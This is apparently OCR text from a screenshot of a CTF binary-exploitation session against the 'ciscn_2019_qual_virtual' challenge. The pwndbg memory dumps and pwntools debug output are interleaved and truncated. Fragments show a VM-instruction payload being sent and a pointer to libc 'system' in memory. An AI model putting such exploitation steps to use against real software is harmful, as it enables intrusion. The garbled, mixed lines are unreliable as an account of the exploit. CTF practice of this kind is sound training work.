 me/su/vm/virtual.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guaran
pwndbg> x/20gx 0x00000000004040d0 -0x10
See https://docs.pwntools.com/#bytes
0x4040c0 <stderr>: 0x000071784cc1b6a0 0x0000000000000000
o.sendline(payload)
0x4040d0: 0x000071784ca50d70 0xffffffffffe356d0
BUG] Sent 0x2c bytes:
0x4040e0: 0x0000000000000000 0x0000000000000000
b'push push save push load push add push save\n'
0x4040f0: 0x0000000000000000 0x0000000000000000
me/su/vm/virtual.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guaran
0x404100: 0x0000000000000000 0x0000000000000000
See https://docs.pwntools.com/#bytes
0x404110: 0x0000000000000000 0x0000000000000000
o.recvuntil("data:")
0x404120: 0x0000000000000000 0x0000000000000000
BUG] Received 0x11 bytes:
0x404130: 0x0000000000000000 0x0000000000000000
b'Your stack data:\n'
0x404140: 0x0000000000000000 0x0000000000000000
running in new terminal: ['/usr/bin/pwntools-gdb', '-q', './ciscn_2019_qual_virtu
0x404150: 0x0000000000000000 0x0000000000000000
'4019']
pwndbg> ni
BUG] Created script for new terminal:
0x0000000000401a05 in ?? ()
#!/usr/bin/python3
pwndbg> tele 0x000071784ca50d70
import os
00:0000│ rsi 0x71784ca50d70 (system) ◂— endbr64
os.execve('/usr/bin/pwntools-gdb', ['/usr/bin/pwntools-gdb', '-q', './ciscn_2019_
01:0008│ 0x71784ca50d78 (system+8) ◂— 0x9066fffffb82e907
virtual', '4019'], os.environ)
02:0010│ 0x71784ca50d80 (system+16) ◂— sub rsp, 8